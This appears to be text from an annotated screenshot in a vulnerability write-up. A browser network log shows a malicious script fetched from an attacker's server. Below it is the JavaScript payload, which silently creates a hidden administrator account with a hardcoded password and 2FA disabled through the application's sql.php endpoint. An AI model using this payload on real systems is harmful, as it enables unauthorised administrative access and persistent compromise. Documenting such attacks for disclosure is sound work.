 304 GET 159... disk.png ext-all... p... cached 6...
200 P... 159... sql.php?group_admin&_ ext-all... h... 456 B 7...
200 P... 159... sql.php ext-all... h... 1.17 KB 2...
200 P... 159... utilities.php ext-all... h... 869 B 0...
200 P... 159... sql.php?_dc=162169566 ext-all... h... 1.42 KB 4...
200 P... 159... utilities.php ext-all... h... 366 B 5...
200 P... 159... utilities.php ext-all... h... 366 B 5...
304 GET 159... grid3-hd-btn.gif img gif cached 4...
200 P... 159... sql.php?_dc=162169628 ext-all... h... 899 B 2...
404 GET 159... x ext-all... h... 490 B 2...
200 GET e2b... x.js admin.... js 1.01 KB 8...
200 P... 159... sql.php app-2... h... 1.17 KB 2...
The remote javascript file being
loaded from our evil server onto
the victim's browser.
In this example, it's only sending a
POST request to create the covert
admin user.
Response Payload
1 var username='h3x0r';
2 var password='h3x0r-l33t-passwd';
3
4 $.post('php/model/sql.php', {
5 task: 'CREATE',
6 module: 'user_admin',
7 taskParams: JSON.stringify({
8 "keyField": "id",
9 "data": {
10 "username": username,
11 "name": username,
12 "password": password,
13 "delete2fa_sec": 0,
14 "missing_sec": "not defined",
15 "req_2fa": false,
16 "email": "",
17 "is_admin": true,
18 }
19 }),
20 username: username ,
21 name: username ,
22 password: password ,
23 delete2fa_sec: '0' ,
24 email: '' ,
25 is_admin: 'on' ,
26 can_audit: '0' ,
27 note: '' ,
28 blocked_reason: '' ,
29 max_bad_login_attempt: '' ,
30 password_expiration_days: '' ,
31 enable_login_ip: '' ,
32 ip: '' ,
33 number: '' ,
34 domain: '' ,
35 vlan: ''}
36 );
37